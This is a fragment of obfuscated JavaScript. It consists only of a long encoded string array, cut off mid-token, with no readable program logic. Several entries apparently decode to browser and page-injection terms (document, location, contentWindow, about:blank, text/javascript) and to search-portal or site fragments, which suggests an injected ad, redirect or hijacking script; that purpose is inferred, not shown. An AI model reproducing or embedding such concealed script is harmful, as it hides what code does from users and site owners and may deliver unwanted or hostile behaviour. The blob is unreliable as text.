dySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXld